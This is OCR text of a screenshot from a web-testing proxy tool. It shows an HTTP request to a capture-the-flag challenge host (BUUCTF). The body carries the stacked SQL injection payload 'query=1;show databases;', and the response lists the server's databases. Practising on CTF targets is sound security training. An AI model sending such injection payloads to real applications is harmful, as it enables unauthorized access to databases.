 MITM 交互式劫持
首页 History MITM 交互式劫持 Web Fuzzer
1
配置
规则
序列
发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : 55459b6f-d2ce-45c7-8750-69a5c4fa10a7.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 Content-Type: application/x-www-form-urlencoded
5 Origin: http://55459b6f-d2ce-45c7-8750-69a5c4fa10a7.node5.buuoj.cn:81
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
7 Accept-Encoding: gzip, deflate
8 Referer: http://55459b6f-d2ce-45c7-8750-69a5c4fa10a7.node5.buuoj.cn:81/
9 Cookie: PHPSESSID=f74d602fceffebe97651f9aa27191954
10 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
11 Priority: u=0, i
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
13 Content-Length auto : 7
14
15 query=1;show databases;
Responses 423bytes / 46ms 美化 渲染 编码 请输入定位响应 详情
Give me your flag, I will tell you if the flag is right.
提交
Array ( [0] => 1 ) Array ( [0] => ctf ) Array ( [0] => ctftraining ) Array ( [0] =>
information_schema ) Array ( [0] => mysql ) Array ( [0] => performance_schema ) Array ( [0]
=> test )